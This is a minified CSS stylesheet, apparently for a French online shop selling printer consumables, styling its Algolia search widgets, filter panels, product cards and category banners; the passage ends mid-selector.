.search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-category #aa-content-results.active>.filter-button-search,.container-page-search #aa-content-results.active>.filter-button,.container-page-search #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-search #aa-content-results.active>.filter-button-search{margin-top:20px}@media only screen and (min-width:400px){.wrapper-manufacturer #aa-content-results.active>.filter-button,.wrapper-manufacturer #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-manufacturer #aa-content-results.active>.filter-button-search,.wrapper-category #aa-content-results.active>.filter-button,.wrapper-category #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-category #aa-content-results.active>.filter-button-search,.container-page-search #aa-content-results.active>.filter-button,.container-page-search #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-search #aa-content-results.active>.filter-button-search{width:50%;margin:20px auto 0}}.filter-button-container{background:#fff;bottom:0;box-shadow:2px 0 5px 5px rgba(150,151,152,.2);left:0;padding:20px 40px;position:fixed;right:0;width:100%;z-index:1}.filter-button-container .filter-button__text-uno{display:none}.filter-button-container .filter-button__text-uno.active{display:block}.filter-button-container .filter-button__text-dos{display:none}.filter-button-container .filter-button__text-dos.active{display:block}@media only screen and (min-width:992px){.filter-button-container{display:none}}.filter-button,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search{-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:transparent;border:1px solid #161723;color:#161723;display:-webkit-flex;display:-ms-flexbox;display:flex;height:42px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;letter-spacing:1px;width:100%}.filter-button.btn:hover,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .btn.filter-button-search:hover,.filter-button.btn:active,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .btn.filter-button-search:active,.filter-button.btn:focus,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .btn.filter-button-search:focus{color:#161723}.filter-button span:first-child,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search span:first-child{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:6px}.filter-button i,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search i{background-color:#161723;height:2px;margin-bottom:2px;width:16px}.filter-button i:nth-child(2),#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search i:nth-child(2){width:10px}.filter-button i:nth-child(3),#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search i:nth-child(3){width:4px}@media only screen and (min-width:992px){.filter-button,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search{display:none}}.container-page-search .aa-content-results.active .sort-by-widget,.ais-InstantSearch .aa-content-results.active .sort-by-widget{height:100px}@media only screen and (min-width:370px){.container-page-search .aa-content-results.active .sort-by-widget,.ais-InstantSearch .aa-content-results.active .sort-by-widget{height:100px}}@media only screen and (min-width:992px){.ais-InstantSearch{border-top:1px solid #C8C8C8;margin-top:20px}}@media only screen and (min-width:992px){.container-page-search{margin-top:0}}.container-page-search>#search-input{padding-bottom:20px}@media only screen and (min-width:992px){.container-page-search>#search-input+div,.container-page-search>#search-input+div+div{border-top:1px solid #C8C8C8}}.container-page-search .ais-Hits-item .hit-content{padding:0}.container-page-search .ais-Hits-item .product-prices .current-price span{font-weight:400}.container-page-search .ais-Hits-item .product-prices .current-price>span:nth-of-type(1){font-size:16px!important;font-family:"NeologyDeco-Bold"}.container-page-search .ais-Hits-item .product-prices .current-price>span:nth-of-type(2){font-size:13px!important;font-family:"NeologyDeco-Medium"}.container-page-search .ais-Hits-item .hit>span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:200px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.container-page-search .ais-Hits-item .hit>span>img:nth-of-type(1){opacity:1;transition:opacity 0.3s ease-in!important}.container-page-search .ais-Hits-item .hit>span>img:nth-of-type(2){opacity:0;transition:opacity 0.3s ease-in!important}.container-page-search .ais-Hits-item .hit>span:hover>img:nth-of-type(1){opacity:0}.container-page-search .ais-Hits-item .hit>span:hover>img:nth-of-type(2){opacity:1}.ais-Hits{padding:0 15px}.ais-Hits-list{display:grid;grid-template-columns:1fr;margin:0 auto;width:100%}@media only screen and (min-width:768px){.ais-Hits-list{gap:10px;grid-template-columns:repeat(2,1fr)}}@media only screen and (min-width:992px){.ais-Hits-list{grid-template-columns:repeat(3,1fr)}}@media only screen and (min-width:1300px){.ais-Hits-list{grid-template-columns:repeat(4,1fr);margin-right:0;margin-left:0;width:100%}}@media only screen and (min-width:1700px){.ais-Hits-list{grid-template-columns:repeat(5,1fr)}}.ais-Hits-item{height:452px;height:auto;text-align:right;padding:15px;margin:5px auto 20px!important;background-color:#fff;border:0;box-shadow:none;transition:all 0.3s;width:auto}@media only screen and (min-width:360px){.ais-Hits-item{width:280px}}@media only screen and (min-width:992px){.ais-Hits-item{max-width:unset;width:100%}.slider-modal{width:20%;margin:0!important}}@media only screen and (min-width:1600px){.ais-Hits-item{height:auto}}.ais-Hits-item:hover{box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}.ais-Hits-item .hit{box-shadow:none!important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto!important;margin-bottom:0!important;width:100%!important}@media only screen and (min-width:1600px){.ais-Hits-item .hit{width:100%!important}}.ais-Hits-item .hit:hover .product-description:after{content:none!important}.ais-Hits-item .hit>div.row{display:block}.ais-Hits-item .hit .hit-url{text-align:center}.ais-Hits-item .hit .cdpcp-compare-btn{width:100%;text-align:left}.ais-Hits-item .hit-content{width:100%!important;height:auto!important;text-align:left;box-shadow:none!important;margin-bottom:15px;position:initial!important}.ais-Hits-item .hit-content:after{content:none}.ais-Hits-item .hit-name{height:70px;margin-bottom:10px!important;margin-top:0!important;text-align:left!important;font-family:"NeologyDeco"!important;font-size:15px!important;font-weight:400;letter-spacing:initial}.ais-Hits-item .hit-name a{display:block;color:#161723!important;text-align:left!important;font-size:15px!important;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media only screen and (min-width:1600px){.ais-Hits-item .hit-name a{font-size:17px!important}}.ais-Hits-item .hit-name a:hover{color:#161723!important}.ais-Hits-item .product-prices{margin-top:4px}.ais-Hits-item .product-prices .list-prices{-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#352CAB!important;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:"NeologyDeco-Bold";-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:44px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.ais-Hits-item .product-prices .list-prices>span:last-child{color:#161723}.ais-Hits-item .hit-image,.ais-Hits-item .hit-content{margin:0 auto;max-width:100%;width:100%}@media only screen and (max-width:992px){.ais-Hits-item .hit-image,.ais-Hits-item .hit-content{text-align:center}}.ais-Hits-item .hit-image>.hit-name,.ais-Hits-item .hit-content>.hit-name{border-bottom:none!important}.ais-Hits-item .hit-image img,.ais-Hits-item .hit span img{border:none;border-radius:unset;display:block;margin:0 auto;object-fit:contain;position:absolute}.ais-Hits-item .hit-image a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:200px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.ais-Hits-item .hit-image a>img:nth-of-type(1){opacity:1;transition:opacity 0.3s ease-in!important}.ais-Hits-item .hit-image a>img:nth-of-type(2){opacity:0;transition:opacity 0.3s ease-in!important}.ais-Hits-item .hit-image a:hover>img:nth-of-type(1){opacity:0}.ais-Hits-item .hit-image a:hover>img:nth-of-type(2){opacity:1}.ais-Hits-item .product-price{text-align:left!important;color:#161723!important;font-size:18px!important;width:100%}@media only screen and (min-width:1600px){.ais-Hits-item .product-price{font-size:24px!important}}.ais-Hits-item .current-price span:first-child{font-size:16px!important}.ais-Hits-item .current-price span:last-child{font-size:13px!important;font-family:"NeologyDeco-Medium"!important}@media only screen and (max-width:992px){.ais-Hits-item .btn-tertiary.special{display:block}}.container-page-search .hit>span img{height:154px}.aa-input-container--instantsearch .facet{margin-bottom:0}@media only screen and (min-width:992px){.aa-input-container--instantsearch .facet{border-right:1px solid #C8C8C8}}.aa-input-container--instantsearch .items-remove{padding-right:15px;padding-left:15px}.aa-input-container--instantsearch .items-remove a,.aa-input-container--instantsearch .items-remove span{color:#352CAB;font-family:"NeologyDeco"!important}.aa-input-container--instantsearch .items-remove span:last-child{display:block;margin-bottom:20px}.aa-input-container--instantsearch .aa-the-form{display:none;padding:20px 0}@media only screen and (min-width:992px){.aa-input-container--instantsearch .aa-the-form{display:block;border-right:1px solid #C8C8C8}}.aa-input-container--instantsearch .aa-the-form .clear-currently{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.aa-input-container--instantsearch .aa-the-form .clear-currently span,.aa-input-container--instantsearch .aa-the-form .clear-currently a{color:#161723;font-family:"NeologyDeco-Medium"!important;font-size:15px}.aa-input-container--instantsearch .aa-the-form .clear-currently a{text-align:left;text-decoration:underline}.ais-SearchBox{padding-bottom:10px}.ais-SearchBox:not(.ais-SearchBox>div){padding-left:0;padding-right:0}@media only screen and (min-width:992px){div .ais-SearchBox.aa-the-form{padding-left:0;padding-right:0}}.ais-SearchBox form{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #161723;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}@media only screen and (min-width:992px){.ais-SearchBox form{background:#d4d4d4;border-bottom:none}}.ais-SearchBox form input.ais-SearchBox-input{border:none;border-radius:0;font-size:16px;height:42px;padding:5px 0 5px 5px;width:92%}@media only screen and (min-width:992px){.ais-SearchBox form input.ais-SearchBox-input{background:#F2F2F2;padding:20px;width:92%}}.ais-SearchBox form input.ais-SearchBox-input::-webkit-input-placeholder{font-size:13px}.ais-SearchBox form input.ais-SearchBox-input::-moz-placeholder{font-size:13px}.ais-SearchBox form input.ais-SearchBox-input:-ms-input-placeholder{font-size:13px}.ais-SearchBox form input.ais-SearchBox-input::placeholder{font-size:13px}@media only screen and (min-width:630px){.ais-SearchBox form input.ais-SearchBox-input::-webkit-input-placeholder{color:#161723;font-size:15px}.ais-SearchBox form input.ais-SearchBox-input::-moz-placeholder{color:#161723;font-size:15px}.ais-SearchBox form input.ais-SearchBox-input:-ms-input-placeholder{color:#161723;font-size:15px}.ais-SearchBox form input.ais-SearchBox-input::placeholder{color:#161723;font-size:15px}}.ais-SearchBox form button.ais-SearchBox-submit{left:unset;position:absolute;right:0;width:10%}@media only screen and (min-width:992px){.ais-SearchBox#searchbox{padding-bottom:0}}.ais-Panel .ais-Panel-header{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-top:1px solid #C8C8C8;border-bottom:0;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0;padding-bottom:0;padding-left:15px;padding-right:15px;text-transform:capitalize;will-change:transform;word-break:break-word}.ais-Panel .ais-Panel-header h5{font-family:"NeologyDeco-Medium"!important;font-size:15px!important;font-weight:400;margin-top:20px!important;margin-bottom:20px!important;text-transform:initial}.ais-Panel .ais-Panel-header>span:first-child{width:80%}.ais-Panel .ais-Panel-header .ais-toggle-filter-button{cursor:pointer;display:block;font-style:normal;font-family:"NeologyDeco-Light";font-weight:400}.ais-Panel .ais-Panel-header .ais-toggle-filter-button:active{-webkit-transform:scale(.99);-ms-transform:scale(.99);transform:scale(.99)}.ais-Panel .ais-Panel-header .ais-toggle-filter-button::after{content:"+";font-size:20px}.ais-Panel .ais-Panel-header .ais-toggle-filter-button.active::after{background-color:#161723;content:"";display:block;height:1px;width:10px}.ais-Panel-body{height:0;overflow:hidden;padding-right:15px;padding-left:15px;transition:all 0.3s ease-out}.ais-Panel-body.active{height:auto}.ais-Panel-body .ais-RefinementList-showMore{background:transparent;color:#161723;display:block;margin:0 auto;text-decoration:underline}.ais-Panel-body .ais-RefinementList-showMore:hover,.ais-Panel-body .ais-RefinementList-showMore:focus{background-color:unset}.ais-Panel-body .ais-RefinementList-showMore.ais-RefinementList-showMore--disabled{display:none}.ais-RefinementList-label{display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:left}.ais-RefinementList{margin-bottom:20px}.ais-RefinementList-list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}input.ais-RefinementList-checkbox{margin:0 10px 0 0}input.ais-RefinementList-checkbox:hover{cursor:pointer}.ais-RefinementList-labelText{bottom:2px;font-family:"NeologyDeco-Light"!important;font-size:15px;position:relative;overflow-wrap:anywhere}.ais-RefinementList-count{display:none}.ais-Panel-body .ais-RangeSlider{margin:20px 0;padding-left:15px;padding-right:15px}.ais-Panel-body .ais-RangeSlider .rheostat.rheostat-horizontal{margin-top:25px;margin-bottom:30px}.rheostat-horizontal>div:nth-child(2) .rheostat-tooltip{left:-1em;top:-1.95em}.rheostat-horizontal>div:nth-child(3) .rheostat-tooltip{right:-3em;top:1.5em}.price_amount_list{padding-left:18px;padding-right:18px;height:86px;margin-top:10px;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center}.ais-Panel-body .ais-RangeSlider .rheostat-background{border:1px solid #aaa;height:2px}.ais-Panel-body .ais-RangeSlider .rheostat-progress{height:2px;background-color:#161723}.ais-Panel-body .ais-RangeSlider .rheostat-handle{height:15px;width:15px}@media only screen and (min-width:600px){.ais-Panel-body .ais-RangeSlider .rheostat-handle{height:19px;width:19px}}@media only screen and (min-width:992px){.ais-Panel-body .ais-RangeSlider .rheostat-handle{width:15px;height:15px}}@media only screen and (min-width:1400px){.ais-Panel-body .ais-RangeSlider .rheostat-handle{height:19px;width:19px}}.ais-Panel-body .ais-RangeSlider .rheostat-handle .rheostat-tooltip{color:#252525}.ais-Panel-body .ais-RangeSlider .rheostat-handle .rheostat-tooltip::after{content:"€";margin-left:1px}#aa-input-container--instantsearch{padding-right:0;padding-left:0;height:0;margin:0;overflow:hidden;transition:all 0.3s ease-out}@media only screen and (min-width:992px){#aa-input-container--instantsearch{height:auto;overflow:visible}}#aa-input-container--instantsearch>div:last-child{border-bottom:1px solid #C8C8C8}#aa-input-container--instantsearch.active{height:auto;margin:0 0 -1px 0}#aa-input-container--instantsearch .filter-result-button{display:block;height:55px;letter-spacing:1px;margin:20px auto;padding:0;width:65%}@media only screen and (min-width:400px){#aa-input-container--instantsearch .filter-result-button{width:40%}}@media only screen and (min-width:992px){#aa-input-container--instantsearch .filter-result-button{display:none}}#aa-content-results{height:0;margin-bottom:120px;overflow:hidden;transition:all 0.3s ease-out}#aa-content-results.active{height:auto}@media only screen and (min-width:992px){#aa-content-results{height:auto;overflow:visible}}#category .block-category.card.card-block,#category .block-brand.card.card-block,#manufacturer .block-category.card.card-block,#manufacturer .block-brand.card.card-block{border:none;padding:0;margin-bottom:20px;min-height:0}@media only screen and (min-width:992px){#category .block-category.card.card-block,#category .block-brand.card.card-block,#manufacturer .block-category.card.card-block,#manufacturer .block-brand.card.card-block{margin-bottom:10px;margin-top:20px}}#category .block-category.card.card-block,#manufacturer .block-category.card.card-block{margin-bottom:0}#category .block-brand h1 img,#manufacturer .block-brand h1 img{width:230px}#category .block-brand .description p,#manufacturer .block-brand .description p{margin-bottom:10px!important;font-family:"NeologyDeco"!important}@media only screen and (min-width:992px){#category .banner__category,#category .banner__brands,#manufacturer .banner__category,#manufacturer .banner__brands{border-bottom:1px solid #161723}}#category .banner__category .container-banner-category,#manufacturer .banner__category .container-banner-category{display:none}@media only screen and (min-width:992px){#category .banner__category .container-banner-category,#manufacturer .banner__category .container-banner-category{display:block}}.container-banner-category{padding:20px 35px}@media only screen and (min-width:992px){.container-banner-category{margin-bottom:20px;padding:40px 20px}}@media only screen and (min-width:1450px){.container-banner-category{padding:40px 28px}}@media only screen and (min-width:1550px){.container-banner-category{padding:40px 35px}}.container-banner-category .container-image{margin-bottom:20px}@media only screen and (min-width:992px){.container-banner-category .container-image{margin-bottom:0;margin-right:20px}}.container-banner-category .container-image img{width:166px;height:94px}@media only screen and (min-width:992px){.container-banner-category .container-image img{width:130px;height:67px}}@media only screen and (min-width:1300px){.container-banner-category .container-image img{width:150px;height:80px}}@media only screen and (min-width:1450px){.container-banner-category .container-image img{width:166px;height:94px}}.container-banner-category .container-info{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media only screen and (max-width:992px){.container-banner-category .container-info{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.container-banner-category .container-info .info-one{margin-bottom:20px;text-align:center}@media only screen and (min-width:992px){.container-banner-category .container-info .info-one{margin-bottom:0;margin-right:20px;width:27%;text-align:left}}@media only screen and (min-width:1800px){.container-banner-category .container-info .info-one{margin-right:0}}.container-banner-category .container-info .info-one .info-one__child-one{font-size:14px!important;margin-bottom:0!important}@media only screen and (min-width:992px){.container-banner-category .container-info .info-one .info-one__child-one{font-size:12px!important}}@media only screen and (min-width:1300px){.container-banner-category .container-info .info-one .info-one__child-one{font-size:14px!important}}.container-banner-category .container-info .info-one .info-one__child-two{font-size:20px!important;letter-spacing:normal;margin-bottom:0!important;font-family:"NeologyDeco-Medium"!important}@media only screen and (min-width:992px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:14px!important}}@media only screen and (min-width:1300px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:16px!important}}@media only screen and (min-width:1450px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:18px!important}}@media only screen and (min-width:1550px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:20px!important}}.container-banner-category .container-info .info-two{margin-bottom:20px;text-align:center}@media only screen and (min-width:992px){.container-banner-category .container-info .info-two{margin-bottom:0;margin-right:20px;margin-top:21px;text-align:left}}@media only screen and (min-width:992px) and (min-width:1450px){.container-banner-category .container-info .info-two{margin-top:26px}}@media only screen and (min-width:1800px){.container-banner-category .container-info .info-two{margin-right:0}}.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:14px!important;font-weight:300}@media only screen and (min-width:992px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:12px!important}}@media only screen and (min-width:1300px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:14px!important}}@media only screen and (min-width:1450px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:15px!important}}@media only screen and (min-width:1550px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:16px!important}}@media only screen and (min-width:992px){.container-banner-category .container-info .info-two .info-two__child-one:nth-child(1),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(1){margin-bottom:1px!important}}@media only screen and (min-width:1450px){.container-banner-category .container-info .info-two .info-two__child-one:nth-child(1),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(1){margin-bottom:5px!important}}@media only screen and (min-width:1550px){.container-banner-category .container-info .info-two .info-two__child-one:nth-child(1),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(1){margin-bottom:4px!important}}.container-banner-category .container-info .info-two .info-two__child-one:nth-child(2),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(2){margin-bottom:0!important}.container-banner-category .container-info a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:10px 40px;width:185px}@media only screen and (min-width:992px){.container-banner-category .container-info a{padding:8px 10px;font-size:12px;width:130px}}@media only screen and (min-width:1450px){.container-banner-category .container-info a{padding:10px 12px;font-size:13px;width:160px}}@media only screen and (min-width:1550px){.container-banner-category .container-info a{padding:10px 15px;font-size:14px;width:185px}}.container-page-category[data-name="Consommables pour imprimantes"] .filters__container,.container-page-category[data-name="Consommables pour imprimantes laser"] .filters__container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .filters__container,.container-page-brand[data-name="La Cartouche Française"] .filters__container{display:none;width:0%}.container-page-category[data-name="Consommables pour imprimantes"] .aa-content-results,.container-page-category[data-name="Consommables pour imprimantes laser"] .aa-content-results,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .aa-content-results,.container-page-brand[data-name="La Cartouche Française"] .aa-content-results{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0;width:100%}.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand{margin:0 0 20px 0}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand{margin:0}}.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form{padding-left:0;padding-right:0;padding-bottom:0}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form{padding-bottom:10px}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand{margin-bottom:0}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand{margin-bottom:20px}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox{padding-bottom:0;padding-top:10px}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox{padding-bottom:10px;padding-top:0}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands{height:auto;opacity:1;overflow:hidden;transition:all 0.3s ease}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands.isSearch,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands.isSearch,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands.isSearch,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands.isSearch{height:0;opacity:0}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .ais-bort-by-title{margin-bottom:5px}@media only screen and (min-width:370px){.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget 